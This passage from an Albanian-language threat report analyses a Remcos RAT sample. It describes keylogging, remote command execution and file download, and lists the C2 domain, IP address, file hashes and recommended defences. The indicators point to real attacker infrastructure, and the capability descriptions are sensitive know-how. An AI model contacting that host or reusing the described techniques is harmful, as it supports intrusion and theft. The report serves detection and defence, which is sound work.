

*Figura 21. REMCOS RAT.*

Nga ekstraktimi i skedarit **iAFV.exe** u evidentua skedari me hash: **sha256 - a175371e9373a87e16ced87d403fb50247705163ea786a5eba3209cb66ed4390** . Kur kërkojmë për vargje karakteresh në këtë aplikacion shikojmë **stringun "!This program cannot be run in DOS mode"** që tregon që kemi të bëjmë me një skedar të ekzekutueshëm prandaj i bëjmë rename duke i vendosur prapashtesën **.exe** . Në këtë moment skedari merr ikonen si në figurën më lart dhe nga ku kuptohet se kemi të bëjmë me skedarin dashakeqës **REMCOS RAT** .

Gjatë fazës së **Reverse Engineering** të këtij skedari u evidentua se kemi të bëjmë me një **keylogger** i cili ruan cdo tast të tastierës, audio, video dhe të gjitha veprimet e tjera që kryhen në sistemin e infektuar. Ky process kryhet nga funksioni **SendInput** nga libraria e *Windows* – **winuser.h.**



*Figura 22.Funksioni SendInput (winuser.h),Keylogger.*

Pervecse funksionit si **keylogger** ky skedar dashakeqës shërben si **Command and Control (C2)**,kjo gjë evidentohet në përdorimin e librarisë **WS2\_32.DLL.** 



*Figura 23. Funksionet e thirrura drejt librarisë.*

Gjithashtu ky skedar ka dhe funksione të tjera si pjesa e shkarkimit të skedarëve që ndodhen në kompjuterin e kompromentuar, ekzekutimin e komandave në **cmd .**



*Figura 24. Shkarkimi i skedarëve.*



*Figura 25. Ekzekutimi i komandave ne cmd.*

### <span id="page-17-0"></span>**Analiza dinamike e Remcos RAT.**

Gjatë analizës statike nuk u evidentua ndonjë string apo ndonjë informacion më tej i vlefshem prandaj duhet të bëjme ekzekutimin e skedarit ne **Debugger**. Gjatë ekzekutimit në debugger u evidentua se :



*Figura 26. Analiza në debugger.*

**Rmc-P0AEMX** gjeneron një **Mutex**(siguron që shume instanca nuk janë nuk janë duke u

ekzekutuar në të njejtën kohë) .Duhet të gjenerojë një skedarë ku do ruhen informacionet e tasteve të shtypura .



*Figura 27. logs.dat.*

### **Gjatë ekzekutimit të kodit :**

#### **Krijohet path** *notess*

Në pathin **C:\Users\Username1\AppData\Roaming\notess\** krijohet një skedar **logs.dat** i cili mundëson ruajtjen e të gjithë aktivitetit të përdoruesit .

Gjatë ekzekutimit përsëri u evidentua url e cila shërben si **command and control(c2) e** cila është **sembe[.]duckdns[.]org:14645** dhe i përket **IP** : **194[.]187[.]251[.]115** .

IP i përket **M247 Europe SRL – Bruksel, Belgjikë**. (AS 9009) dhe është Virtual Private Server (VPS).

Referuar shumë kompanive të sigurisë kibernetike në nivel kombëtar, kjo IP konsiderohet me risk të lartë dhe potencial sulmues kibernetik.



*Figura 28. Kriticiteti i IP 194[,]187[,]251[.]115 sipas VirusTotal.*



*Figura 29. Kategorizimi nga Threat Intel Platform.*



*Figura 30. URL e command and Control (C2)*

Kjo gjë dallohet dhe në background të proceseve si më poshtë:

| E3<br>Ga            | TCP v6<br>TCP <sub>v4</sub> | UDP <sub>v4</sub><br>UDP v6     | Ηū<br>194.     |                      |                           |             |
|---------------------|-----------------------------|---------------------------------|----------------|----------------------|---------------------------|-------------|
| Process Name        | Process ID<br>Protocol      | Local Address<br>State          |                |                      | Local Port Remote Address | Remote Port |
| a175371e9373a87e16c | 1380<br><b>TCP</b>          | Established<br>192.168.1.61     |                |                      | 49712 194.187.251.115     | 14645       |
|                     |                             | Figura 31. Command and Control. |                |                      |                           |             |
|                     |                             |                                 |                |                      |                           |             |
|                     |                             | 194.187.251.115                 | TLSv1.2        | 117 Application Data |                           |             |
|                     |                             | 194.187.251.115                 | TLSv1.2        | 166 Application Data |                           |             |
|                     |                             | 194.187.251.115                 | TLSv1.2        | 166 Application Data |                           |             |
|                     |                             | 194.187.251.115                 | TLSv1.2        | 164 Application Data |                           |             |
|                     |                             | 194.187.251.115                 | TLSv1.2        | 167 Application Data |                           |             |
|                     |                             | 194.187.251.115                 | TLSv1.2        | 117 Application Data |                           |             |
|                     |                             | 194.187.251.115                 | TLSv1.2        | 118 Application Data |                           |             |
|                     |                             | 194.187.251.115                 | TLSv1.2        | 118 Application Data |                           |             |
|                     |                             | 194.187.251.115                 | TLSv1.2        | 116 Application Data |                           |             |
|                     |                             | 194.187.251.115                 | TLSv1.2        | 118 Application Data |                           |             |
|                     |                             | 194.187.251.115                 | <b>TLSv1.2</b> | 119 Application Data |                           |             |

*Figura 32. Data Exfiltration.*

Gjatë ekzekutimit u evidentua dhe **URL**:

**hxxp[://]geoplugin[.]net/json[.]gp** të cilën nëse e hapim na jep informacione mbi IP nga është bërë request, vendndodhja, kursi valutor i monedhës së këtij vendi në formatin **json .**



*Figura 33. URL në Json.*

### <span id="page-20-0"></span>**Indikatorët e kompromentimit**

### • **HASH-ET :**

f4eaa74eb268a58cff6f5d37607758bd49cc00af060da799857ae10cfd59efb2 - *iAFV.exe*

23f10d177ec53b6c4589adc03621906d7c65b9ae8ec4ff402ebd287014dbbcae - **Tyrone.dll**

71dab87ac5b7b80468ef8ccb16b74b39cc862b7fb9a6e430e4cd7e375dbe6c27 - **Smt.dll**

a175371e9373a87e16ced87d403fb50247705163ea786a5eba3209cb66ed4390 - **REMCOS RAT.exe**

• Domain:

**sembe[.]duckdns[.]org**

 $\bullet$  IP:

**194[.]187[.]251[.]115**

### <span id="page-21-0"></span>**Teknikat MITRE**



## <span id="page-21-1"></span>**Rekomandime**

- Bllokimin e menjëhershëm të Indikatorëve të Kompromentimit, të përmendura më sipër në pajisjet tuaja mbrojtëse.
- Analizimin e vazhdueshëm të logeve që vijnë nga SIEM (Security information and Event Management).
- Trajnimin e stafit jo-teknik rreth sulmeve "Phishing" si dhe mënyrat e shmangies së infektimit prej tyre.
- Instalimin e pajisjeve të perimetrit të rrjetit që bëjnë analizë të thellë të trafikut duke u

mbështetur jo vetëm në rregullat e listave të aksesit por edhe në sjelljen e tij (Firewall-et NextGen).

- Sistemet e evidentuara të segmentohen në VLAN-e të ndryshme, duke aplikuar "Access control list për të gjithë perimetrin e rrjetit", webserviset duhet të jenë të ndarë nga Databaza e tyre, Active Directory duhet të jetë në një VLAN të ndarë.
- Aplikimin dhe përdorimin e teknikës LAPS për sistemet Microsoft, për menaxhimin e fjalëkalimeve të Administratorëve Lokal.
- Të aplikohen filtra të trafikut në rastin e aksesimit në distancë të hosteve (punonjësve/palë të treta/klientë).
- Të implementohen zgjidhje që kryen filtrimin, monitorimin dhe bllokimin e trafikut keqdashës ndërmjet aplikacioneve Web dhe internetit duke përdorur Web Application Firewall (WAF).
- Të kryhen analiza të trafikut në nivel sjellje "behaviour" për pajisjet fundore, aplikimi i zgjidhjeve EDR, XDR. Kjo sjell analizën e skedarëve keqdashës jo vetëm në nivel signature por dhe në nivel behaviour.
- Të projektohet zgjidhja për menaxhimin e aksesit të përdoruesve "Identity Access Management" për të kontrolluar identitetin dhe privilegjet e përdoruesve në kohë reale sipas parimit "zerotrust".